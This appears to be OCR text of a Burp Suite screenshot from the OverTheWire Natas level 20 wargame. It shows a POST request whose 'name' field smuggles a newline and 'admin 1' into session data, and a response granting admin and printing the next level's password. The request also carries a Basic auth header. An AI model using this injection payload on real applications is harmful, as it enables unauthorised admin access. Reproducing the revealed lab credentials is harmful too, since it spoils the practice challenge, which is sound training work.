 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.6.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas20.natas.labs.overthewire.org
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMyMDpwNW1DdlA3R1MySzZCbXQzZ3FoTTJGYzFBNVQ4TVZ5dw==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas20.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas20.natas.labs.overthewire.org/index.php
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=j0umktp2bo7nbtc37k718hj07d
15 Connection: keep-alive
16
17 name=test%0aadmin%201
Response
Pretty Raw Hex Render \n
NATAS20
We Chall SUBMIT
TOKEN
You are an admin. The credentials for the next level are:
Username: natas21
Password: BPhv63cKE1lkQl04cE5CuFTzXe15NfiH
Your name: testadmin 1
Change name
View sourcecode